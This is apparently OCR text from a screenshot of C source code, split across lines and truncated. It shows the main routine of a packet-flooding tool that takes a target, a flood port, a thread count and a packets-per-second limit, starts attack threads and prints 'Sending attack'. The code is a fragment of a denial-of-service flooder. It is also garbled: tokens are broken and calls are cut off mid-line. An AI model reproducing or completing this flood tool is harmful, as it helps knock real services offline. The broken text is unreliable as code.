
    }

int
 multiplier = 
20
;

    pps = 
0
;

    limiter = 
0
;

// Arguments of Method.
    floodport = atoi(argv[
2
]);

void
 * target = argv[
1
];

int
 maxim_pps = atoi(argv[
5
]);

int
num_t
hreads = atoi(argv[
3
]);

    lenght_pkt = 
0
;

pthread_t
 thread[
num_t
hreads];

int
 alem = 
0
;

int
 i;

for
(alem = 
0
;alem<
num_t
hreads;alem++){

      pthread_create( &thread[alem], NULL, &mexico
    }

fprintf
(stdout, 
"[!] Sending attack, Please st
return
0
;

}
alems shitty ass code